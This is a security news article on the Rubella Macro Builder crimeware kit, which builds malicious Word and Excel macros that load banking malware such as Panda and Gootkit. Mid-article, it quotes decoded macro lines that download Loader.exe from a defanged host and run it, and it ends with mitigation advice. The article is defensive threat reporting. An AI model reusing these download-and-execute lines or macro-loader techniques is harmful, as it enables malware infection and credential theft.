According to researchers, a crimeware kit nicknamed Rubella Macro Builder has gained popularity among members of a Russian hacker forum. Despite being new and unsophisticated, the kit has an appeal: it’s cheap, fast and can beat basic static antivirus detection, say information security researchers.

First offered in February for the low price of $ 500 per month, Rubella’s Macro Builder has undergone several updates, additions and changes in prices. Experts say that the newest versions of the generator are cheaper (in April, a three-month license costs $ 120 USD), they also come with improved features that include several options of encryption algorithm (XOR and Base64), download methods (PowerShell, Bitsadmin, Microsoft.XMLHTTP, MSXML2.XMLHTTP, custom PowerShell payload), payload execution methods (executables, JavaScript, Visual Basic Script) and is able to implement social engineering decoy themes with the Enable content function activated to execute the macro.
Normally it is distributed to the victims through Microsoft Word or Excel email attachments, the malware generated by Rubella acts as a first stage loader for other downloads and subsequent malware installations on specific machines. It does not use vulnerabilities, since it is based on social engineering techniques to force victims to allow the execution of malicious macros. The generator allows the generation of Microsoft Word and Microsoft Excel payloads.
The analysis of the Flashpoint information security team from a Rubella Macro Builder sample revealed how it works.

The Visual Basic code is divided into the objects in the Modules and Forms folder:
- Random value [A-Za-z] {6}
- “UserForm1”

The macro and substitution method seem to be primitive, depending on the substitutions of basic strings. In addition, your copy / paste implementation of the Base64 algorithm is shown in the Visual Basic Script (VBS) code implementation. The code is obfuscated through general Chr ASCII values.
The call request to the server is achieved through the IXMLHTTPRequest method in this specific variant. The macro code contains auto execution when the Word document is opened through an AutoOpen call. In addition, the code has logic to delete the file if it exists through a death call.
Two important decoded functions responsible for the download and execution of malware are:
- CreateObject (“Wscript.shell”) Run, “C: \ Users \ Public \ mputernoticeme.exe”, True)
- CreateObject.Open “GET https: //www.senescence [.] Info / download / Loader.exe, False)

Some Rubella malware infections led to the execution of version 2.6.6 of the Panda banking malware and the banking malware Gootkit. Panda and Gootkit malicious banking programs have credential collection capabilities, browser infection through web objects and remote access to PC through a hidden module of virtual network computing (VNC), said information security professionals.
The Flashpoint experts concluded that the criminal gangs behind the banking malware Panda and Gootkit used each of Rubella’s first-stage loaders as an initial vector of attack in two recent but separate campaigns. The gangs behind the Panda malware distribution should have been directed to customers through various social media platforms, as well as to an Australian financial institution, through Panda’s webinject functionality.
This malware based on Microsoft Office macros seems to be the preferred method of threat actors to obtain initial access to compromised machines. Microsoft Office-based loader malware works well as an initial lure, disguising itself as a commonly exchanged Word or Excel document and embodying attachments, and generally spreads through e-mail attacks, information security researchers said. Although unsophisticated, Rubella’s Macro Builder represents a threat to different networks given the ability to defeat antivirus detection. The experts leave us some mitigation recommendations.
Be careful with e-mail messages that contain suspicious Microsoft Word or Excel attachments, since they are the primary method of distribution.
Examine and analyze any unknown Microsoft Word and Excel document that requests “Enable Content” to run macros. The malware relies on social engineering to persuade victims to run macro scripts by activating the “Enable content” security feature.
Use mechanisms for detecting email and search. Review and monitor the commitment indicators related to this crimeware kit.

Working as a cyber security solutions architect, Alisa focuses on application and network security. Before joining us she held a cyber security researcher positions within a variety of cyber security start-ups. She also experience in different industry domains like finance, healthcare and consumer products.











